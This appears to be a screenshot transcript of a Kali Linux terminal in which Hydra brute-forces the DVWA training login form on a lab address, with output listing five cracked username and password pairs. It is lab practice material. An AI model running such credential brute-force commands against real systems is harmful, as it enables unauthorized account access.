 bruce@kali: ~
File Actions Edit View Help
┌──(bruce㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt -u 192.168.50.101 http-post-form "/dvwa/login.php:usern
ame=^USER^&password=^PASS^&Login=Login:failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-19 15:08:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:username=^USER^&password=^PASS
^&Login=Login:failed
[80][http-post-form] host: 192.168.50.101   login: admin   password: password
[80][http-post-form] host: 192.168.50.101   login: smithy   password: password
[80][http-post-form] host: 192.168.50.101   login: gordonb   password: abc123
[80][http-post-form] host: 192.168.50.101   login: 1337   password: charley
[80][http-post-form] host: 192.168.50.101   login: pablo   password: letmein
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-19 15:08:39
┌──(bruce㉿kali)-[~]
└─$